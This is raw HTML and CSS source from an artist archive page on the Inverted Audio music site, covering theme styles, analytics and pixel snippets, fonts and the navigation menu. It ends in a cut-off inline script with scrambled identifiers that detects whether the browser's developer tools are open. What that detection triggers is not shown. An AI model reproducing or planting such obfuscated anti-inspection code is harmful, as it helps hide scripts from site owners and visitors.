	.main-nav-align-hamburger .icon-dropdown:before,
	.main-nav-align-hamburger .icon-dropdown:after {
		background: #ffffff;
	}

	@media screen and (max-width: 1200px) {

		.menu-wrapper,
		.social-wrapper {
			background: #191919;
		}

		.main-nav-align-hamburger .toggled .menu-close,
		.toggled .menu-close {
			color: #ffffff;
		}

		.social-menu-open .social-button {
			color: #ffffff;
			border-color: #ffffff;
		}

		.icon-close .icon-close-line {
			background: #ffffff;
		}

		.big-search-close .icon-close .icon-close-line {
			background: #fff;
		}

	}

	.icon-hamburger .icon-hamburger-line {
		background: #ffffff;
	}

	.search-wrap,
	.main-nav-align-hamburger .menu-wrapper {
		background: #191919;
	}

	.search-wrap,
	.search-wrap .search-form input[type="search"],
	.main-nav-align-hamburger .menu-wrapper,
	.menu-wrapper .site-title {
		color: #ffffff;
	}

	.search-wrap input::-webkit-input-placeholder {
		color: #ffffff;
	}

	.search-wrap input:-moz-placeholder {
		color: #ffffff;
	}

	.search-wrap input::-moz-placeholder {
		color: #ffffff;
	}

	.search-wrap .icon-search:before {
		border-color: #ffffff;
	}

	.search-wrap .icon-search:after,
	.main-nav-align-hamburger .icon-close .icon-close-line {
		background: #ffffff;
	}

	.search-form {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.widget_calendar table {
		border-color: rgba(255,255,255,0.2);
	}

	.has-sidebar #secondary,
	.front-archive-wrapper.archive-has-sidebar #secondary {
		border-left-color: rgba(255,255,255,0.4);
	}

	.page-header-top {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.results-count {
		border-color: rgba(255,255,255,0.5);
	}

	.archive-layout-masonry #post-load article .entry-header,
	.archive-layout-side #post-load article .entry-header,
	.front-archive-masonry article .entry-header,
	.front-archive-side article .entry-header {
		border-bottom-color: rgba(255,255,255,0.1);
	}


	.archive-layout-list #post-load article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper,
	.front-archive-list article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper {
		border-top-color: rgba(255,255,255,0.1);
	}

	.archive-layout-masonry #post-load article.sticky .entry-header,
	.archive-layout-side #post-load article.sticky .entry-header,
	.front-archive-masonry article.sticky .entry-header,
	.front-archive-side article.sticky .entry-header {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.entry-content .readmore {
		border-color: rgba(255,255,255,0.7);
	}

	.sticky .entry-content .readmore,
	.front-slider .entry-content .readmore {
		border-color: rgba(255,255,255,0.7);
	}

	#post-load article.sticky .entry-wrapper,
	.front-archive article.sticky .entry-wrapper {
		background: #191919;
		color: #ffffff;
	}

	.search .page-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.search article:not(:last-of-type) .search-post-text-img {
		border-bottom-color: rgba(255,255,255,0.1);
	}

	.single .entry-header,
	.page:not(.page-template) .entry-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.sharedaddy-holder .sd-social-icon.sd-sharing .sd-content ul li[class*=share-] a.sd-button,
	.sharedaddy-holder #sharing_email .sharing_send,
	.sharedaddy-holder .sd-content ul li .option a.share-ustom,
	.sharedaddy-holder .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-content ul li.advanced a.share-more,
	.sharedaddy-holder .sd-content ul li.preview-item div.option.option-smart-off a,
	.sharedaddy-holder .sd-social-icon .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-social-icon-text .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-social-official .sd-content>ul>li .digg_button>a,
	.sharedaddy-holder .sd-social-official .sd-content>ul>li>a.sd-button,
	.sharedaddy-holder .sd-social-text .sd-content ul li a.sd-button {
	    color: #ffffff !important;
	    border-color: rgba(255,255,255,0.2);
	}

	.entry-content-wrapper blockquote,
	.entry-content-wrapper q {
		border-top-color: rgba(255,255,255,0.1);
	}

	.entry-content table td,
	.entry-content table th {
		border-color: #ffffff;
	}

	.gutenberg .wp-block-more {
	    color: #ffffff;
	    border-color: rgba(255,255,255,0.7);
	}

	.wp-block-separator {
	    border-bottom-color: #ffffff;
	}

	.wp-block-code {
		border-color: rgba(255,255,255,0.1);
	}

	.entry-content .wp-block-separator.is-style-dots:before {
	    color: #ffffff;
	}

	.front-slider-wrapper h2.section-title,
	.front-slider-wrapper .entry-text,
	.front-slider-two .front-slider-dots,
	.front-slider-float .front-slider-dots,
	.front-slider-side .entry-text {
		color: #ffffff;
	}

	.front-slider-two .no-featured-image .entry-img {
		background: #191919;
	}

	.front-slider-side {
		background: #191919;
	}

	.front-slider-side h3 {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.front-slider-side .front-slider-dots {
		color: #ffffff;
	}

	.front-slider-float {
		background: #191919;
	}

	.front-slider-float .front-slider-dots button:after {
		background: #ffffff;
	}

	.front-cta {
		background: #191919;
	}

	.front-cta .front-cta-text {
		color: #ffffff;
	}

	.front-cta-text > a.button {
	    border-color: #ffffff;
	}

	.front-cta-text > a.button:hover {
	    background: rgba(255,255,255,0.2);
	}

	.comments-title {
		border-color: rgba(255,255,255,0.7);
	}

	.comments-title:hover {
		background: rgba(255,255,255,0.2);
		border-color: rgba(255,255,255,1);
	}

	.icon-arrow-down .icon-arrow-line {
		background: #ffffff;
	}

	.icon-arrow-down .icon-arrow-line:before,
	.icon-arrow-down .icon-arrow-line:after {
		background: #ffffff;
	}

	body #infinite-handle span {
		border-color: #ffffff;
	}

	body #infinite-handle span:hover {
		background: rgba(255,255,255,0.2);
	}

	.infinite-loader:before {
		background: #ffffff;
	}

	.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post {
		border-bottom-color: rgba(255,255,255,0.1);
	}

	.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-context {
		color: #ffffff;
	}


	@media screen and (max-width: 1300px) {
		.has-sidebar #secondary,
		.front-archive-wrapper.archive-has-sidebar #secondary {
			border-top-color: rgba(255,255,255,0.4);
		}
	}

	@media screen and (max-width: 1200px) {

		#mc_signup_form .mc_input,
		#mc_signup_submit {
			border-color: #ffffff;
		}

		.menu-wrapper,
		.social-wrapper {
			color: #ffffff;
		}

		body .main-navigation .current-page-item > a,
		body .main-navigation .current-menu-item > a {
		    border-bottom-color: #ffffff;
		}

		ul .icon-dropdown:before,
		ul .icon-dropdown:after {
		    background: #ffffff;
		}

	}
.cat-links, .tags-links { clip: rect(1px, 1px, 1px, 1px); height: 1px; position: absolute; overflow: hidden; width: 1px; }
/*# sourceURL=prim-style-inline-css */
</style>


<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="gdpr-js-extra">
/* <![CDATA[ */
var GDPR = {"ajaxurl":"https://inverted-audio.com/wp-admin/admin-ajax.php","logouturl":"","i18n":{"aborting":"Aborting","logging_out":"You are being logged out.","continue":"Continue","cancel":"Cancel","ok":"OK","close_account":"Close your account?","close_account_warning":"Your account will be closed and all data will be permanently deleted and cannot be recovered. Are you sure?","are_you_sure":"Are you sure?","policy_disagree":"By disagreeing you will no longer have access to our site and will be logged out."},"is_user_logged_in":"","refresh":"1"};
//# sourceURL=gdpr-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/gdpr/dist/js/public-12c07b539805f562ece4767f928e667b.js" id="gdpr-js" defer></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script data-no-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/busting/1/gtm-02b990c1ce4c35e0740f93146a03c83a.js" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["inverted-audio.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PHPCHP3");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://inverted-audio.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://inverted-audio.com/wp-json/wp/v2/artists/7981" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://inverted-audio.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

<!-- This site is using AdRotate v5.6.4 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.gshello { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.gshello img { height:auto; }
	.gshello-col { position:relative; float:left; }
	.gshello-col:first-child { margin-left: 0; }
	.gshello-col:last-child { margin-right: 0; }
	.gshello-1 {  margin: 0 auto; }
	.gshello-2 {  margin: 0 auto; }
	.gshello-3 { min-width:0px; max-width:900px; }
	.bshello-3 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.gshello-col, .gshello-dyn, .gshello-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
				<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload {
				opacity: 0;
			}

			.lazyloading {
				border: 0 !important;
				opacity: 1;
				background: rgba(255, 255, 255, 0) url('https://inverted-audio.com/wp-content/plugins/wp-smush-pro/app/assets/images/smush-lazyloader-2.gif') no-repeat center !important;
				background-size: 16px auto !important;
				min-width: 16px;
			}

					</style>
		
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '316117613937700', url);
      </script>
    <script type='text/javascript'>fbq('init', '316117613937700', {}, {
    "agent": "wordpress-6.9-3.0.16"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=316117613937700&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
			<style id="wpsp-style-frontend"></style>
			<link rel="icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-270x270.png" />
    <style>
        .kirki-customizer-loading-wrapper {
            background-image: none !important;
        }
    </style>
    <style id="kirki-inline-styles">body, .sharedaddy-holder div.sharedaddy h3.sd-title{font-family:Barlow;font-weight:400;}h1, h2, h3, h4, h5, h6, .title, .footer-newsletter .mc_custom_border_hdr, .footer-newsletter #mc_subheader, .single-navigation-wrapper .post-nav-title, .widget_recent_entries li > a, .recentcomments > a, .single .entry-header h1, .page:not(.page-template) .entry-header h1, h2.entry-title, .comment-list .fn, .page-header-top h1{font-family:Barlow;font-weight:300;}.site-title, .social-button, .social-wrapper, .main-navigation ul, .menu-close, .search-wrap{font-family:Barlow;font-weight:500;}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="archive tax-artists term-hedrome term-7981 wp-theme-prim wp-schema-pro-2.10.6 main-nav-align-hamburger hfeed no-sidebar archive-layout-masonry categories-hidden tags-hidden">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header container">
		<!-- Either there are no banners, they are disabled or none qualified for this location! -->		<table>
			<tr>
				<td class="site-branding-td">
												<nav id="site-navigation" class="main-navigation">
								<button id="menu-toggle-button" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
									<span class="screen-reader-text">
										Primary Menu									</span>
									<i class="icon-hamburger">
										<span class="icon-hamburger-line"></span>
										<span class="icon-hamburger-line"></span>
										<span class="icon-hamburger-line"></span>
									</i>
								</button>
								<div class="menu-wrapper">
										<div class="site-branding">
		
							<p class="site-title"><a href="https://inverted-audio.com/" rel="home">Inverted Audio</a></p>
					</div><!-- .site-branding -->

										<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-47580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47580"><a href="https://inverted-audio.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-47582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47582"><a href="https://inverted-audio.com/contact/">Contact</a></li>
	<li id="menu-item-79790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79790"><a href="https://inverted-audio.com/about/services/">Services</a></li>
	<li id="menu-item-76804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76804"><a href="https://inverted-audio.com/about/team/">Team</a></li>
	<li id="menu-item-60218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60218"><a href="https://inverted-audio.com/about/faq/">FAQ</a></li>
	<li id="menu-item-76875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76875"><a href="https://inverted-audio.com/write-for-inverted-audio/">Apply To Write</a></li>
	<li id="menu-item-53355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53355"><a href="https://paypal.me/invertedaudio?locale.x=en_GB">Donate</a></li>
</ul>
</li>
<li id="menu-item-77741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77741"><a href="https://inverted-audio.store/">Record Store</a></li>
<li id="menu-item-43980" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43980"><a href="https://invertedaudio.substack.com/archive">Newsletter</a></li>
<li id="menu-item-43858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43858"><a href="/news">News</a></li>
<li id="menu-item-44191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44191"><a href="https://inverted-audio.com/category/premiere/">Premieres</a></li>
<li id="menu-item-43862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43862"><a href="/mix">Mixes</a></li>
<li id="menu-item-43860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43860"><a href="/review">Reviews</a></li>
<li id="menu-item-43859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43859"><a href="/feature">Features</a></li>
<li id="menu-item-78753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-78753"><a href="https://inverted-audio.com/category/event/">Events</a></li>
<li id="menu-item-63298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63298"><a href="https://inverted-audio.com/spaces/">Spaces</a></li>
<li id="menu-item-43861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43861"><a href="/visual">Visuals</a></li>
<li id="menu-item-58741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58741"><a href="https://inverted-audio.com/tv/">Films</a></li>
<li id="menu-item-61625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61625"><a href="https://inverted-audio.com/tech">Tech</a></li>
<li id="menu-item-47586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47586"><a href="#">Directory</a>
<ul class="sub-menu">
	<li id="menu-item-53257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53257"><a href="https://inverted-audio.com/artist/">Artists</a></li>
	<li id="menu-item-53256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53256"><a href="https://inverted-audio.com/label/">Labels</a></li>
	<li id="menu-item-53258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53258"><a href="https://inverted-audio.com/genre/">Genres</a></li>
</ul>
</li>
</ul></div>									<button id="menu-close-button" class="menu-close">
										<span>
										Close									</span>
									<i class="icon-close">
										<span class="icon-close-line"></span>
										<span class="icon-close-line"></span>
									</i>
									</button>
								</div>
								<div class="menu-background"></div>
							</nav><!-- #site-navigation -->
												<div class="site-branding">
		
							<p class="site-title"><a href="https://inverted-audio.com/" rel="home">Inverted Audio</a></p>
					</div><!-- .site-branding -->

					</td>

				
					<td class="main-navigation-td">
													<!-- Social menu -->
							<div id="bigSocialWrap" class="social-wrapper">
											<nav class="jetpack-social-navigation jetpack-social-navigation-genericons" aria-label="Social Links Menu">
				<div class="menu-social-links-container"><ul id="menu-social-links" class="menu"><li id="menu-item-43919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43919"><a href="https://instagram.com/invertedaudio"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-43918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43918"><a href="https://www.facebook.com/InvertedAudio/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-43940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43940"><a href="https://soundcloud.com/inverted-audio"><span class="screen-reader-text">Soundcloud</span></a></li>
<li id="menu-item-43941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43941"><a href="https://www.youtube.com/user/InvertedAudioUK/"><span class="screen-reader-text">YouTube</span></a></li>
<li id="menu-item-59294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59294"><a href="https://bsky.app/profile/invertedaudio.bsky.social"><span class="screen-reader-text">Bluesky</span></a></li>
<li id="menu-item-43920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43920"><a href="https://x.com/InvertedAudio"><span class="screen-reader-text">X (Twitter)</span></a></li>
</ul></div>			</nav><!-- .jetpack-social-navigation -->
										</div>
											</td>
				
				<td class="social-search-td">
					<div class="social-search-wrapper">
													<!-- Social menu -->
							<button class="social-button">
								<span class="social-follow">Follow</span>
								<span class="social-close">Close									<i class="icon-close">
										<span class="icon-close-line"></span>
										<span class="icon-close-line"></span>
									</i>
								</span>
							</button>
												<button class="social-agency-button">
							<a href="https://inverted-audio.store/">Record Store</span>
						</button>

						<!-- Search form -->
						<button class="big-search-trigger">
							<span class="screen-reader-text">open search form</span>
							<i class="icon-search"></i>
						</button>
					</div>
				</td>
			</tr>
		</table>
	</header>
<script>function cDTxIiJuVxKyaqYkPkAfbncmtxOldOy(){var hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo={isOpen:false,orientation:undefined,};var ZweOsExEPGWlpZPgQWb=170;var XyFSpgTLRPgVajLHmyVucnuCtGIgjhT=(isOpen,orientation)=>{globalThis.dispatchEvent(new globalThis.CustomEvent('devtoolschange',{detail:{isOpen,orientation,},}));};var tgqyQOCRrrHloiHfCVqjDvF=({emitEvents=true}={})=>{var JPoYCOnliBFvKkflzyGSPcjbpkSrl=globalThis.outerWidth-globalThis.innerWidth>ZweOsExEPGWlpZPgQWb;var oyjMPoTdrLueoDZpAlSpayc=globalThis.outerHeight-globalThis.innerHeight>ZweOsExEPGWlpZPgQWb;var 